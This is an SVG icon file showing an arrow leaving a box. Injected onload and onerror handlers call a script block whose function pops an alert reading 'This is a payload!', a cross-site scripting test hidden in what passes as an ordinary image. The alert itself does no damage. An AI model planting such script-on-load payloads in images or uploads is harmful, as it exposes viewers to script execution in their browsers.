 <?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg onload="pay1()" onerror="pay1()" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 100 100" style="enable-background:new 0 0 100 100;" xml:space="preserve">
<g>
	<script> function pay1() {
		alert('This is a payload!');
	}</script>
	<path d="M64,71.6c0.4,0.4,0.9,0.6,1.4,0.6s1-0.2,1.4-0.6l18.3-18.3c1.6-1.6,1.6-4.2,0-5.8L66.8,29.2c-0.8-0.8-2-0.8-2.8,0
		c-0.8,0.8-0.8,2,0,2.8l16,16H30c-1.1,0-2,0.9-2,2s0.9,2,2,2h50.7L64,68.8C63.2,69.5,63.2,70.8,64,71.6z"/>
	<path d="M83.4,10H16.6C13,10,10,13,10,16.7v67.6c0,3.7,3,6.7,6.6,6.7h66.8c3.7,0,6.6-3,6.6-6.7v-8.8c0-1.1-0.9-2-2-2s-2,0.9-2,2
		v8.8c0,1.5-1.2,2.7-2.6,2.7H16.6c-1.4,0-2.6-1.2-2.6-2.7V16.7c0-1.5,1.2-2.7,2.6-2.7h66.8c1.4,0,2.6,1.2,2.6,2.7v8.8
		c0,1.1,0.9,2,2,2s2-0.9,2-2v-8.8C90,13,87,10,83.4,10z"/>
</g>
</svg>
